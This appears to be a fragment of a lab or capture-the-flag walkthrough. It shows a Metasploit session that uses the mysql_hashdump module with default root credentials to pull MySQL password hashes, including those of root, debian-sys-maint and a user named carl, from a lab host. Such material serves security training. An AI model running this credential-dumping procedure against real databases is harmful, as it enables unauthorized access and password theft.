 msf6 auxiliary(scanner/mysql/mysql_hashdump) > set password password
password ⇒ password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set rhosts 10.10.14.213
rhosts ⇒ 10.10.14.213
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set username root
username ⇒ root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.14.213:3306 - Saving HashString as Loot: root:
[+] 10.10.14.213:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.14.213:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.14.213:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.14.213:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.14.213:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.14.213:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_hashdump) >